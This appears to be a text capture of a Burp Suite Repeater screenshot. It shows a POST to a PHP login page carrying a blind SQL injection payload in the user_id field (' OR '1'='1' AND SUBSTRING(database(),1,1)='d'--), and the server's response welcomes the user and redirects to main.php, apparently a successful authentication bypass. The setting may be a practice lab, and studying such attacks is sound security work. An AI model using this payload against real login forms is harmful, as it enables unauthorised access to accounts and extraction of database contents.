 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://www.dddm.com HTTP/1
Request
Pretty Raw Hex \n
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://www.dddm.com
10 Connection: keep-alive
11 Referer: http://www.dddm.com/ddm_php/login.php
12 Cookie: PHPSESSID=rgsvopa74ghqitb29meafr7q8g
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user_id=' OR '1'='1' AND SUBSTRING(database(), 1, 1)='d'-- &user_pw=+
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jun 2026 11:35:07 GMT
3 Server: Apache/2.4.37 (Rocky Linux)
4 X-Powered-By: PHP/7.2.24
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 69
12
13 <script>
alert('환영합니다!');
location.href='main.php';
</script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Windows 정품 인증
[설정]으로 이동하여 Windows를 정품 인증합니다.
Done 414 bytes | 215 millis
Event log (7) All issues Memory: 104.5MB